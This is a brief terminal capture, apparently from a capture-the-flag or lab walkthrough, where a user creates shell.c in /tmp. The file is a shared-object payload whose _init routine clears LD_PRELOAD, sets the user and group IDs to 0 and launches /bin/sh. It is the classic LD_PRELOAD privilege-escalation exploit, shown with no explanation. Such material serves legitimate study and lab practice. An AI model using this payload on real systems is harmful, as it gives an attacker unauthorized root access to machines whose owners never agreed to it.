 webdeveloper@sky:~$ cd /tmp
webdeveloper@sky:/tmp$ nano shell.c
webdeveloper@sky:/tmp$ cat shell.c
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/sh");
}
webdeveloper@sky:/tmp$